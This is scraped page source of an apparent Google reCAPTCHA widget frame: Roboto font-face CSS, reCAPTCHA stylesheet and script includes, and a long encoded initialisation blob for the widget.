  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="R8LTehH9NViR0XSmvlh0JQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="R8LTehH9NViR0XSmvlh0JQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="R8LTehH9NViR0XSmvlh0JQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/w55ywprDqm3DvMK8Mm03QSQrw6QBMXZ9woMTCsO1NkRGSyLCusKPw77DsMKPwp92w6ZDwrhlcGLDsWbCvsKheCJvwolpQcOIRMKSwrI3UsKPwpQgw7JGH0kBw5U9w58YaMOGIUTCiS3CghBvw7zDh8K8wo3CnMKpw4LDghnCu0HDs8KdbsKfw6/[base64]/CvcKsNsK0w7Fnwp0URMKNFcOVw5cABcKGAMOXwrxOwpYDfiVFcmF6UsKkwqXCiQvCgVd6Kk/DksKvwrHDosOFw7TDuMKmBHgCw6UUA8O7ImzDpsK6w6tnw6DCnMONJcKQwqrCgFBFwp7Cg8OEw6ZCDDkwwq/Di8KXYCNJaTPDt8OmwrjDizNVGMKswpTDjcONwovCjsKuGlnDkEzDmMKAN8OYw455VGEPSj7Dj2wjwpTDv19HV8OHwrnCrcO1eg0awokMwqrDvAHDjEIUwrQ9aMKCCztUw4zDsXTCuBtnV07CgjdFeMKoF8OzwrfDpWg4wox/YsOPw4fDosKYL8Kfw7fDvcKNw5puw5oJYcKuwoTDksKpBSJNTcOnS8OsFsOMwp1ccG56wr0UwogTWg0DFADDn0hCJcKuVFQtVkAEw7p1dMKyw6rCtMOZDzMlw5tsDsKICsO7wpsOaFHChTItX8KUeCnDlcO/MsOXwq52GcKww6PDqiIEw5Eow5h4TMKoHyTCm8O+B8KtwrTDs8OQwqgZbX/CkHbDiislwq0dw6LChcKYdV3Ds8OUC1XDkMOoRMK4VwDCqhlrw55Lwq7CrDEECcOYCzMwwpU8QMKcwp3Ds1PCjkzDgTDCmsOCwqvDjcKBVcOgS18Mw7lMZkJDXMOjbmvCsMKbBsKmw7QBFx/DuSErY3TDgcKCw48gVMKdRy9Jw6EUwrMSwqBSw4bCj3jCh8KuOR01ecOAdMOPecKEa0VHwrzDkUowwogVbjHCvMOYwpM4XWFfw7E4wqjCpMKTC8ORKj4yUFPCuMKRZ8OTVsONSGcLI0bDgMK6TMOuw4fCjQLDslZRVV/DnB5ORlw+w7PDow/DkUDDo37CvMOOwr7DusOPKMOYDcOywrRaQyBiIsKzw5zCjcKfYsOYdHFUJsO1w4UZw4zDkElowrvDn8OSwpcVwrNQw7fCli/[base64]/[base64]/[base64]/DoMOrwpZGR8OuYx9nwrkHYcOQw5PDuQrDnnMDGCN/wpYOwpnDjcK/[base64]/CocO2LE1paRvCtsOew4UHPSw4di/Ct8O5wq3Cs8Kzwp7ChAzDpsOTw6XCtkp0wqzChcO4wpXChMKlfF3DusK2wq5vw5k9wrrDhsOVw7Nzwq1UERhKMsOMBSPDgifCiMOJX8OqaMK8wo/[base64]/Dk8OBLsKHw7rDmgbCmGnDiUJrwo3CvcKyajHCgx8nPhjDrMOPR8O0A3nDpWPCjsKIQcOzF8OZw5PDgHsDw6TDk8KdLQMRw5jDhyzDtl1fwrFBwpXDuHN4NgzCvy/CvQIsMk3DlArDlwjCnQHDoSE0NC1DdGTDlDwGEX8Zw7xPN8OEakg6G2HDr19BwqJWGcOQesOjU1xrdcOMwrzCjmVIWMKKU8OZScOHw6d9w4kEw7XCjlpawoEhwqPDmSDCv8KTViPCmCEkwofCh8KEw74Yw7Jzw7M5TMKGw45tw5DDpVnDulM/bT92wqfCjsKlfcO3YsOQFcOzw7jCtGrCv3HCm8KiSnYLAnTDuVVXAMKIHlpgHcKeMcKCYlJXRRMsacKXw4AHw6pww53Do8K8YMOHwoZAw6HDokpIw41uS8KwwoIka0cZw5kPV8OKw5NxH8OQwpfDn8OIw7MBwoYuwqdZXjcCLcKKwrASGMOdwq/DpcKFwqtGPMK7Wkg1wqctccKqw7bDsA0ewpHDqkESwoEDw6zDpcO0wqPDsMK3w7PDg1pEwofCoDAJFznDnsKEwoIwNG1XA0/CqSXCvkpRwqB+wrTDs0cgwpTCgRjDlFDDkcK0QjzDm2nCngw3KUjDscK2FRF6w6PCognDjx3DqApvw4bDl8OZwqnDlTNmw6BzTMOLCsKzw7rCh8Ksf8KYR8OVwq/[base64]/[base64]/CtmMXw4QzJsKiw49OIS17fgJBYsOmbH8sZcOSwp0OVkRtw5hkwoHDv8KkMcOEw6XDgSLDsMKePMKjw7YVTMOJw650wogDWcO8YcOFbWrCuyzDtlzCi8KJRMOWwrtUVMKOw7Y5EsK/OMOLeHXCjcOgBTXDnB/DicKpGgjCiyBqwqMbwo3CnMOwIAPDpsKbw6R/w6XCunnDlRDCusKMIyMzAsK5QcK6wqHDqsOUf8OHdzNZCSQQwp/Clm/Ch8K7wofCnsOXbMKPESfCvh9CwpzCtcO3wqfDmsKLBDXCh3sKwpPCqcKfw5F2fh3ClSI2w58pwpDDmh1PJcOzawrDs8K3woJ2Uw40ScKMwpUtw7vCiMOTwqUTwoPDhDc9wrInPsOxZ8KvwrBSwrHCgMKnwp7CozVxLyfCuw1rYcKRw63Cp2l+C8OmTcOvw7/Co2cFM17DkcOmCgrCimUCdcOMw5DDncKBY1LDuDnCnMKgB8O0MHjDm8OFOcKaw4TDnhAVwrvCmcOPOcOSS8OXw73CtipSGC7ClynDtBguwr9aw7LCgMKFFMKHWMKSwppSO29zw7LCqcKlw73Do8K/wq4hKwVHA8OSH8OiwqRzXANkwo9Vw5bDtMO/w7otwrXDgw9GwrLCrVYVw4vCp8KTCWLDs8ONwp1IwqLDtDPCjkrDv8Kww6dywrnCnW3DuMO0w7ApX8OdVG3Ch8Ksw59GfMK9OMK5w54aw64gOsO8wqNBw6QoHz7Crh4Twod/PSLDmhdfA17Coi/CnlUpw5ULw4/DrmpCRMO8Z8K/AhHChcOowrPCi1N+wpbDt8OTA8O3dcOaeV9LwrTDnMKhB8KVw4IJwoo3wrfDkAfChkR+eRsiDsK2w5MxbMOLw7LCq8OZw7AYbXR6wp/CqFjCrcKCbQZBF2jDp2jDlSZ6eXxcw5XDgUdmY8KSfsK5CyHCrcOvwqnCvBfCqsKZB0jDucO/woY/wq9NaWRKRS/CrMO2FcO5KWtTDsORw45lwr3DuiTDrkkdwq/DpcOiLsO0TEvDhgUvw5JYwrDCn8KWaHLDul5hO8KCwqXDisOmHsOpw4/CoX/DlT4taMKbayVTXcKtc8K5w4waw5AuwrjCscKnw7LCgWUyw4LCrF1hVcOtwoU7D8K7DkAoYMOxw5/Dh8K0w6LCt2HDgMKBwofDt0XDnFLDrwbDlsK1PRTDqxnCuTTDnTdKwphwwqtIwrDDjQcewoDCnWZJw6/DsynDkFLChgTDksKkw64Nw7fDssKxHDjCoFTDv0RPFEPCu8O9w7LCksOtAcKnw5wRwqPDrB0Hw5/Chnl9M8K2wp3Dm8O4AsKUw4EoworDocK8XcKlwoDDvyrCncO3YlpEMFZqw4DDsUbCl8KwwoQrw5vCsMKiw6DDpMKMw6l2PQoew48AwoJwLjwmecKWLFDCoDdWdcOcwqQ1w7FUwp/DpgXCsMK+NlzDnsKXw6Flw4goRMOYwqnCpHZfIMK+wogcSFfCpBJ2w6vDtRvDtMKHQ8KjTsKfXcOmw6Anwp3Cl8OFCsO8w5LCusOlflsRw4V6wr/[base64]/w64sCMKCM3PDk8O/[base64]/woHDtsK+fUo+w4RJw6IFTcKFdF3Di8K9JxvDoMOydEzCmTXCu8K6JMObdQYawpvCrGIWwqoEwptFwonDqyfDpMKPScKEw4cpF2EVDsKSTcKNLjfCrFB0wrApSEAww4HDqMKXPQLCoE/DpMKGI0DCp8OrThkhBcODw5fDnxh3w5PCncOZw5jDrAwJWcOiSSsxSj8sw7orTVhgesKvw5xuBytoCXrChsO/w5/[base64]/w5o9AsOqw44fYmrCllXCi8OEw490HcKowrQtEV4CwqI/PMKDOcKzw4pMPsK2EmlSwq/Cu8ObwrErw5XCnMK8HhLDpEzClmgMPcKPw6Y1wrDCqlIma2cxKGx4woMFBkxTIsKgOnsZVl3CssKvCcKmwo3DlsOAw6DDlRlmF8KuwpvDgzVmIsOyw7tkElLCqCJ9IG8kw7nDisOXwoLDgmjDnX1aPsK2Vk8GwqDDtUdDwo7DvALDql9+wpHCsgcPHSfDp0U1w7/CkV/DjMKuwpp7DcKSwpJfeBXCuDPCvkkdL8Ovw510RMKqWhIIaxBrDxPDkWNFO8KqGMO0wqguDWkLw68UwpDDplt8NsKTesOuRWzDjwFOIcKDw5nCu8OFLsO7w7J5w7zDg3kLJ3cbFsKQH37CpsOuwospZMObwr0QV0sfwo/[base64]/CicKZwph0LwgWA28icSTChhdnPmMjRQodw6Mow65EKcO5wpoVZxzDksKAQsK1wocDwp5Sw4nCh8OqQDdIc3nDhlBFwojDuToQw63DiMO/SMKsDCDDq8OISAHDsmQGWETCjMK5w7UuQsOpwqRKw6VTwrUuwp/Dp8KTJ8KIwrE1w4gSaMOTfsKqw6rDqMKIHkhZwovCgnEdLUtdHMKhMwl0wrzDugLCngdSd8KNYsOgYzvCi2jDsMOXw5TCm8K7w6MuBwfClxwnwqZPfiomBcKlT0dlKFLClTJ9ZW5bTGVgVlFbFBTDsEAqW8K3w5BLw6rCpcOBCcO8w7g/w6FBd3LCnMOuwrF6NzfDoghRwpPDg8K7LcOvw5dGGsOQw4rDjsOGwqLCgjbDhcKFwptjMR7Cn8KdSMKwLcKaTzN6KxtgIzrCgcK/w7DCjjzDgcKBwp9nfcONwpBqFcKYFMOkO8OgBnjDojTDisKUNW7CgMKPBFcffsO/KQhpYMOaMSPDqMKdw5kww7DDlcKswoV2w68RwpfDrCbDlUTClcKsBsKAM07CsMKqAWDCpsKRNcKew6M/[base64]/[base64]/ClMOqcsOiHwHDhWpYwpnCi8KccX1Qw4PClEoZw5bCjnrDqsKPwqdMGcOSwqtKccKxCRfDo2hrw4FOw6Iww7HCjDfDssOtJ1fCmAnDiB/DvgfCjkN8wpINR3DCg37CoXwjA8Kgw4jDsMKJLCnDhEIjw6PDqcOGw7VHAnPDrcO1GsKAOMO3wqJkGQnCksKuahXDksKqHmZGQsOqw4LDnhTCjMKFw7fCsQ/CtTc2w7zDs8KNR8K6w7nCo8Kgw6/[base64]/DoVh9wppPwqvDtcKRw5LCsD1Ow6DCqcK6I8K2wqHChcKTw7B+ZAwxUsO/aMK8IwkvwqIgIcOSwqHDvz08JBPCucKjw7NwNMOnIXjDq8KaT01awokow7bDgnTDlWRSOU7Dl8KzK8KYwrs/agR4LQEhQsKpw6lPMMKBDMKAYx5pw7LDmcKrwpIDBEjCmz3CgcKbHRF+HcKwNj3Cq2LCtzZQU2ISw6jCk8O6wo7DgmLCp8ObwpwHfsK5w43CrBvDhsKZU8KZw5ofG8Kcw63DulPDuizClsKZwpjCujHDi8KYeMOgw6/[base64]/[base64]/wrfCgsKuUlbCpsOew6Agw5sdw5Q4w5kaw7jDmVTCmsKdw6PDj8K7w4bDlMOuw6hlwoXDkiPDrlwzwr/DiCnCqcOmChtBfgPDmF/Dv2sHPnUHw6TCu8KIwpvDmMKsAsOiGBEEw5l/[base64]/DucK6fzo1w5AXWlDCi8Kaw4pXd8OcwrvDkEhkwqNgw5fDlVXDnkc+wp7DqT5vC05HXnpUU8OQwosqwoJsW8O8woFxwqNCd17Cl8Oiw6waw5dqC8Kowp/DsB0eworCon3DnxNSHmwTw4IXXMKFLMK0w4Ifw5t1L8KZw5zCl2fCmi/CosKqwp3CrcOoLVnDsy/DswB5wqwfwplENAoGwqHDq8KbeGJ2fMK4w7VxM14bwppWPzjCu0Rya8OiwpVrwp1QI8O+WMOvUAcNwozDgCNpKFQzYsK4wroVLsKJwovDpWURw7zDkcOpw5sQw4FlwrPDl8OmwpPCrMKaDzfCo8OJwpJcwpIEwrEkwpV/esKHaMKxwpFTw49BGg/DkDzCgsKfcMKjZitcw6s0P8OfCl7ClTEMZMOsH8KqWcKlPMOww6TDlsOcw7PCqMKGFMOXN8Okw43CqVYWw6/DhXPDg8KDVUfCqEcdOsOUXsOEwoPDuAdRYMKqDcKGwr9pU8KjZQYlBirDlwgWwrjDgsKhw7BSw5ofIFFABiLCgW/DtsKnw5YffWtRwpTDlhTCtU1BcCg0csOtwrBzDQp8FcOBw7HDoMOKasKhw5lcJl8hLcOyw7kxXMKYwqvDiMOwFcKyDAAgw7XClX3DsMK4BxzCgsKaXW8SwrnDj1nDhxrDj2UXw4VIwq0Hw69WwovCpB/CmT7DgRFsw549w6Upw7nDgcKSwo7CoMOHA0vDgcOXRnIvw45IwpRLwp1Vw7clNnJWwpDDqcKSw7rDjMKuw4RBeEhiwpZCflXCpsOOwq7CqcKbwrkIw4waK1REEnJcOEUMw7MTwrXCn8OCw5XClS7DkcOrwr/[base64]/CpQl3wrVJRWHDqGNWY3TCo8Oew7oJwoonDMO8cMK6w6HCqsKeBl/DhMOWcMOJdhE2MsOUUQ50NMO2w4grwobDpjLDiUDDpwFDblcCUcOSwonDl8OiSmXDlsKUIsOHTsO3wo7DmTYRYiJ8wqfDgcO5wq1Iw7HDihXClxnCmAEcwqrDqz/DuBvCvWsvw6cxK1hwwq7DuDXCg8Kpw7LCmCzCjMOkCMOqWMKUwpYEc0chw6djwpYUTzTDmHfCg13DthLCrGrCgsK/KcOKw7sywonDtmLDrMKkwrlJwr7CvcKPDlZgNsOrCcKcwqE/wqY9w4gYDBbCkDXChsKRVgLCosOgPhFJw75eVcK2w6h0w7FkYHk6w63DsSvDlW3DkMOgGsORI2fChDRlesK2w6PDlcONwprChio0fgPDpXbCt8Oow4nDvSbCrjPCq8OYRiPDpl3Dkl/DshvDjl/Du8K7wr4EN8KDVFvCi1tBKgbCg8Kkw68KwqUuYsOvwrZ4wpvCjsOdw4I0wq3Ds8KDw6/[base64]/wrkXVMOOwqnCu8O6wph/w7t1w5MBwqN7wrlENsOwHsKWEsO/VMKQw7cKC8OVTMOEw77DqizCs8KKFVLCksKzwoQ8wpg9R0FPDhnDllwQwoXCt8O8JlsnwpPDgzXDqCc7SsKnZVJ7TjMxD8KKRhRiIsKKc8ObXmjCm8KOen7DjsKUwqlSZkDCosKOwrHDg2nDk37DtFp7w5XChsO7D8OqWcKof2DDpsOzbcOLwr/CuinCpHVuwqPCrMKew6fCoXDCgyXDkMODH8KMNREbM8Kuw5XCgsOEwpUuw7bDjMOyYsKbw6tvwp44ciLDj8O3w408VXNdwrd0DDXCiwjCnwHCpjdVw58dScKPwoLDvQtRwrpkK17DoCXCnsO9Hk95wqAwRMKpwoguccK3w7U/[base64]/w75nE8KRw7p9ZcO3SyfCu2TCqmPCti/CrArDgA5Lc8OVc8OLw5EpDxUYNMOnwrDCkRwvQcK5w5szXsKSEcOCwrgVwpEbw7cIw7vDoWX